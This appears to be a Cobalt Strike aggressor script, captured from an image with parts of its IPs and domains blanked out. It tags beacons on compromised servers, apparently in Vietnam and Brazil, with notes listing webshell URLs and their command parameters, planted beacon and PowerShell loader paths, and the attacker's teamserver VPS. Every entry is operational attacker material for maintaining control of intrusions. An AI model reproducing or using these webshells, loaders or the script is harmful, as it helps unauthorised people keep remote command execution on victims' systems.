 on ready {
println("[*] adding notes v2...");
foreach $b (beacons()) {
$id = $b['id'];
$comp = $b['computer'];
$ext = $b['external'];
$note = "";
if (indexOf($comp, "ATM- -01") > -1) { $note = "utm. .vn / plcgroup.org (27.71. .241) |
webshell: https:// .org/wp-content/themes/mh-magazine-lite/404.php?z=<cmd> | beacon: /var/tmp/.svc"; }
else if (indexOf($comp, "WIN- ") > -1) { $note = "form. (123.25. .41) | webshell: POST
https://form. /artxd/fe.aspx/x.txt cmd=<cmd> | beacon: C:\Windows\Temp\artxd\d4.exe (wmic起)"; }
else if (indexOf($comp, "clous ") > -1) { $note = "qlkh. (103.121. .249) | webshell:
POST https://qlkh. /img_q2.php cmd=<cmd> (DNS不稳 --resolve 103.121. .249) | beacon: /var/tmp/.vps-
agent"; }
else if (indexOf($comp, "WIN- ") > -1) { $note = "apishop. .xyz (125.212.218.93/22
Plesk多租户) | webshell: https://apishop. .xyz/FileUploads/Chat/690908b3-afc2-4b5c-8d02-
b1f2705147d4.aspx?k=Gk25!Ws%239t&a=c&q=<cmd> | loader: C:\Users\Public\Downloads\ldn.ps1"; }
else if (indexOf($comp, "WINDOWSSERVER20") > -1) { $note = "14.225. .27 越南Plesk SYSTEM | webshell:
https://t .vn/sysshell.aspx?c=<cmd> 或 POST api.s .com/Upload/Images/6e7cd14c-4eb7-4d9e-
b716-e93c2fe57e8f.cshtml cb=<b64> | payload: C:\Inetpub\s2n.bin+lnb.ps1"; }
else if (indexOf($comp, "SERVIDOR13149") > -1) { $note = "45.163. .11 Itaporanga/SP 巴西 | webshell:
http://45-163- -11. .io:5661/glx/glx.jsp?c=<cmd> | payload: C:\ProgramData\s2n.bin+ln.ps1"; }
else if (indexOf($comp, "SERVIDOR") > -1 && $ext eq "186.200. .82") { $note = "186.200. .82 Itobi/SP 巴
西 | webshell: http://186.200.38. :5661/glx/glx.jsp?c=<cmd> (cmd.exe被拒需powershell -enc) | payload: C:
\ProgramData\s2n.bin+ln.ps1"; }
else if (indexOf($comp, "SERVIDOR") > -1 && $ext eq "45.231. .126") { $note = "45.231. .126 SIPWEB托管
巴西 | webshell: http://45.231. .126:8089/sipweb/glx.jsp?c=<cmd> | payload: C:\ProgramData
\s2n.bin+ln.ps1"; }
else if (indexOf($comp, "SERVIDOR") > -1 && $ext eq "177.129. .200") { $note = "177.129. .200 SIPWEB托
管 巴西 | webshell: http://177.129. .200:8089/sipweb/glx.jsp?c=<cmd> | payload: C:\ProgramData
\s2n.bin+ln.ps1"; }
else if (indexOf($comp, "SERVIDOR") > -1 && $ext eq "177.54. .8") { $note = "177.54. .8 巴西 SERVIDOR |
webshell: :8089/sipweb/glx.jsp?c=<cmd>"; }
else if (indexOf($comp, "SERVIDOR") > -1 && $ext eq "186.200. .82") { }
else if (indexOf($comp, "DBS") > -1) { $note = "巴西 DBS (SIPWEB系 " . $ext . ") |
webshell: :8089/sipweb/glx.jsp?c=<cmd>"; }
else if (indexOf($comp, "C20261112159977") > -1) { $note = "VPS自身 45.251. .174 (teamserver机)"; }
if ($note ne "") {
bnote($id, $note);
println("[+] " . $comp . " id=" . $id . " ext=" . $ext);
}
}
println("[*] v2 done");
exit();
}